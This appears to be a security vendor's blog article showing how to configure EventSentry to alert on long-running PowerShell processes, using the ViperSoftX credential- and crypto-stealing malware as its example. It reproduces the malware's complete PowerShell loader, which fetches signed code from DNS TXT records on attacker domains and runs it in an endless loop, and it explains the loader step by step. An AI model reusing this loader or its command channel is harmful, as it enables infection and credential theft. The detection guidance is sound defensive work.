Index

Introduction

So, here’s the deal with AntiVirus software these days: It’s mostly playing catch-up with super-fast athletes — the malware guys. Traditional AV software is like old-school detectives who need a picture (or, in this case, a ‘signature’) of the bad guys to know who they’re chasing. The trouble is, these malware creators are quite sneaky — constantly changing their look and creating new disguises faster than AntiVirus can keep up with their photos.



Malware, Trojans, Ransomware, and the like often involve targeted attacks, meticulously crafted for specific victims. This tailored approach makes them less detectable to Anti-Malware and AV software, as these threats can fly under the radar, thus avoiding the usual detection mechanisms.

But now imagine if, instead of looking for a specific face, you had a smart system that could spot anyone acting suspiciously: Like trying to sneak into a secured building or messing with things they shouldn’t. That’s where EventSentry comes in. It’s not about knowing exactly who the bad guys are, but more about spotting them based on what they’re doing, which can be significantly more effective.

I encountered Malware which has been circulating for nearly two years, yet it remains undetected by most AV software. This is primarily because these programs rely heavily on signature-based detection. The creators of the malware have altered their method of infection while continuing to use the same VBScript for initialization with the host system. They also use an identical PowerShell script for downloading updated versions of its malware and uploading stolen credentials from infected computers. Interestingly, only about 10% of AntiVirus solutions listed on virustotal.com (6 out of 46) can detect these scripts. (Link 1 / Link 2)

This article will illustrate how to set up EventSentry to proactively detect abnormal PowerShell behavior based on a simple property: The runtime duration of the powershell.exe process. Normally, PowerShell scripts run at most for a few minutes – the majority even less. But in this case, the PowerShell script keeps running continuously in the background — something quite unusual.

Consequently, we will be configuring EventSentry to generate an alert when a host has a PowerShell process running for more than 15 minutes, and also set a second action that can be used to terminate the process, collect more data about the host, etc. Since EventSentry can trigger any process in response to an alert, the options are almost limitless.

The Malware Code

The specific Malware we will be looking at is ViperSoftX, but this approach will universally apply to most types of malwares, trojans, and Ransomware that utilize PowerShell.

ViperSoftX is known for stealing credentials and focusing on crypto wallets. The malware runs a PowerShell script where it executes some of the code it is getting from an obfuscated registry key. It also gets code from a DNS TXT record for later when it tries to contact a website over HTTP. The first versions of this Malware script are from 2020, but even new versions of the script which are still in circulation are from 2022 (Link to VirusTotal). Consider that, at the time of writing, the script below is only detected by 14 of 51 AV programs.

For educational purposes, the script code is shown below:

'6D2C511F-7E9A-4E68-BF52-7A8790702FA4';

$ms = [IO.MemoryStream]::new();

function Get-Updates {

param (

$hostname

)

try {

$dns = Resolve-DnsName -Name $hostname -Type 'TXT'

$ms.SetLength(0);

$ms.Position = 0;

foreach ($txt in $dns) {

try {

if ($txt.Type -ne 'TXT') {

continue;

}

$pkt = [string]::Join('', $txt.Strings);

if ($pkt[0] -eq '.') {

$dp = ([type]((([regex]::Matches('trevnoC','.','RightToLeft') | ForEach {$_.value}) -join ''))).GetMethods()[306].Invoke($null, @(($pkt.Substring(1).Replace('_', '+'))));

$ms.Position = [BitConverter]::ToUInt32($dp, 0);

$ms.Write($dp, 4, $dp.Length - 4);

}

}

catch {

}

}

if ($ms.Length -gt 136) {

$ms.Position = 0;

$sig = [byte[]]::new(128);

$timestamp = [byte[]]::new(8);

$buffer = [byte[]]::new($ms.Length - 136);

$ms.Read($sig, 0, 128) | Out-Null;

$ms.Read($timestamp, 0, 8) | Out-Null;

$ms.Read($buffer, 0, $buffer.Length) | Out-Null;

$pubkey = [Security.Cryptography.RSACryptoServiceProvider]::new();

[byte[]]$bytarr = 6,2,0,0,0,164,0,0,82,83,65,49,0,4,0,0,1,0,1,0,171,136,19,139,215,31,169,242,133,11,146,105,79,13,140,88,119,0,2,249,79,17,77,152,228,162,31,56,117,89,68,182,194,170,250,16,3,78,104,92,37,37,9,250,164,244,195,118,92,190,58,20,35,134,83,10,229,114,229,137,244,178,10,31,46,80,221,73,129,240,183,9,245,177,196,77,143,71,142,60,5,117,241,54,2,116,23,225,145,53,46,21,142,158,206,250,181,241,8,110,101,84,218,219,99,196,195,112,71,93,55,111,218,209,12,101,165,45,13,36,118,97,232,193,245,221,180,169

$pubkey.ImportCspBlob($bytarr);

if ($pubkey.VerifyData($buffer, [Security.Cryptography.CryptoConfig]::MapNameToOID('SHA256'), $sig)) {

return @{

timestamp = ([System.BitConverter]::ToUInt64($timestamp, 0));

text = ([Text.Encoding]::UTF8.GetString($buffer));

};

}

}

}

catch {

}

return $null;

}

while ($true) {

try {

$update = @{

timestamp = 0;

text = '';

};

foreach ($c in (@("com", "xyz"))) {

foreach ($a in (@("wmail", "fairu", "bideo", "privatproxy", "ahoravideo"))) {

foreach ($b in (@("endpoint", "blog", "chat", "cdn", "schnellvpn"))) {

try {

$h = "$a-$b.$c";

$r = Get-Updates $h

if ($null -ne $r) {

if ($r.timestamp -gt $update.timestamp) {

$update = $r;

}

}

}

catch {

}

}

}

}

if ($update.text) {

$job = Start-Job -ScriptBlock ([scriptblock]::Create($update.text));

$job | Wait-Job -Timeout 14400;

$job | Stop-Job;

}

}

catch {

}

Start-Sleep -Seconds 30;

}

Malware Code Explanation

Initial Setup:

A GUID 6D2C511F-7E9A-4E68-BF52–7A8790702FA4 is defined but not used within the script.

A MemoryStream ($ms) object is initialized to hold data in memory.

Function: Get-Updates

Parameters:

$hostname: A hostname to be resolved using DNS and queried for TXT records.

What it does

DNS Query:

It performs a DNS TXT record query for the $hostname argument

Data Extraction and Decoding:

Iterates through each DNS TXT record, extracting and decoding content based on specific conditions and logic.

Data Writing to MemoryStream:

Stores the extracted and potentially manipulated data in the $ms variable

Signature Verification and Data Retrieval:

Checks if $ms.Length is larger than 136, and if so, it:

- Reads and separates data from $ms into three-byte arrays: $sig, $timestamp, and $buffer.

- Sets up a predefined public RSA key.

- Verifies the $buffer data with the signature $sig is using the RSA public key. If the verification succeeds, returns a hashtable containing:

timestamp: Converted to UInt64 from the byte array

text: Decoded UTF8 string from $buffer.

Infinite Loop: while ($true)

- Nested Iterations: Iterates through predefined strings to construct hostnames in the format “$a-$b.$c”. Calls Get-Updates with the constructed hostname.

- Update Execution: If a verified update ($update.text) is found: Executes the code contained within $update.text in a background job.It then waits for up to 14400 seconds (4 hours) for the job to complete, after which it is stopped regardless of completion status.

- Sleep: Pauses the script for 30 seconds before the next iteration of the infinite loop.



Configuring EventSentry to detect suspicious activity

In light of this specific situation, it is clear that PowerShell scripts should not run for longer than 10 minutes, except in cases where there is a need to export a large list of emails, perform recursive tasks on files, or similar extensive operations. However, such tasks are typically carried out by administrators, making them relatively straightforward to identify (and white-list).





- Open EventSentry Management Console

- From the left menu tree expand Packages and click on System Health (1)

- From the top ribbon, click on ADD to add a new Package (2)

- Name the Package (Ex: Threat Intel) and press enter (3)

Screenshot 1 — Creating the Package



- Right-click on the just-created filter (1) click on add (2) then Performance / SNMP (3), and then click on the new filter

Screenshot 2 — Creating the performance monitoring object

- Click on the just-created filter (Performance / SNMP) (1)

- From the right windows click on (+) button (2), and a new window will open.

- Under General / Name, Enter the desired name for this filter (3)

- Right to the Windows Counter, enter “Process(*)\Elapsed Time” (4) or you can also click on Browse, select “Preocess” and under the counter “Elapsed time” and click ok. In that case, be sure to replace “_Total” with “*”

- Change the “Exclusions” drop, to “Inclusions” (5)

- enter “powershell*” (6)

- Enter a Description for the counter (Optional) (7)

- Click on Alert Tab (8)

Screenshot 3 — Setting the main properties



- In Alert tab be sure to have checked the “Enable Event Log Alert” and Warning is selected (1)

- Set Alert if value is “more than” (2)

- The first field is expressed in seconds, for this example we use 600 (seconds), the equivalent of 10 minutes (3)

- for “1” / “Second(s)” (4)

- Click OK (5) to finish editing the filter.

Screenshot 4 — Setting the alert properties



Make sure you assign the package by right clicking on the package and clicking “Assign”, and selecting the Computers or Groups to assign this package to. Alternatively you can make the package Global so that it applies to all hosts.

Screenshot 5 — Assigning the package

Explanation: We just created a package (Thread Intel) with a filter for Performance / SNMP, that will monitor all processes, but only select “powershell*” (the * is because multiple PowerShell instances will be named powershell#1 powershell#2 and so on). and will generate an alert in the event log if the process is running for more than 600 seconds (10 minutes).

Wrapping things up

Configuring EventSentry for monitoring these key behaviors is proactive, not reactive: It’s like having a guard that doesn’t wait for a wanted thief but instead looks out for anyone acting like a thief.

Relying only on traditional AV software is like using an old map to navigate a city that’s constantly changing. Mixing it up with behavioral monitoring is key to keeping up with the ever-tricky world of Malware. It’s all about being smart and staying one step ahead in the cybersecurity game!